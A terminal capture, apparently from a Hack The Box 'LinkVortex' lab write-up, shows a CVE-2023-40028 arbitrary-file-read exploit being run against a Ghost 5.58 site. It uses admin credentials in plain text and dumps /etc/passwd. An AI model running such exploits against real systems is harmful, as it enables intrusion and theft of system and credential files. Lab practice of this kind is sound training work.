 (root㉿kali)-[~/Desktop/link/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
# ./CVE-2023-40028 -h http://linkvortex.htb -u admin@linkvortex.htb -p 'OctopiFociPilfer45'
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash